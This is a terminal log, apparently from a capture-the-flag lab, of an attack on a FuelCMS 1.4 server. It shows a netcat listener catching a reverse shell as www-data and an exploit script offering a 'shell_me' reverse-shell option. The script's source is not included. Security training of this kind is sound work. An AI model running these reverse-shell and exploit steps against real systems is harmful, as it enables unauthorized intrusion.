 root@ip-10-10-185-37:/usr/share/exploits/vulnerabilitiescapstone# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.183.4 55354
/bin/sh: 0: can't access tty; job control turned off
$ ls
README.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
$ ls -al
total 56
drwxr-xr-x 4 www-data www-data  4096 Sep  3  2021 .
drwxr-xr-x 3 root     root      4096 Sep  3  2021 ..
-rwxr-xr-x 1 www-data www-data    39 Sep  3  2021 .gitignore
-rwxr-xr-x 1 www-data www-data   718 Sep  3  2021 .htaccess
-rwxr-xr-x 1 www-data www-data  1427 Sep  3  2021 README.md
drwxr-xr-x 9 www-data www-data  4096 Sep  3  2021 assets
-rwxr-xr-x 1 www-data www-data   193 Sep  3  2021 composer.json
-rwxr-xr-x 1 www-data www-data  6502 Sep  3  2021 contributing.md
drwxr-xr-x 9 www-data www-data  4096 Sep  3  2021 fuel
-rwxr-xr-x 1 www-data www-data 11802 Sep  3  2021 index.php
-rwxr-xr-x 1 www-data www-data    30 Sep  3  2021 robots.txt
$
root@ip-10-10-185-37:/usr/share/exploits/vulnerabilitiescapstone# python3 exploit.py 10.10.183.4
FuelCMS
Tested on 1.4
Created by Ac1d
Menu
exit     -      Exit app
shell_me -      Get a reverse shell (netcat)
help     -      Show this help
fuelCMS$ shell_me
Enter your attacking machine IP:PORT $ 10.10.185.37:4444
Hope you had your listener ready!!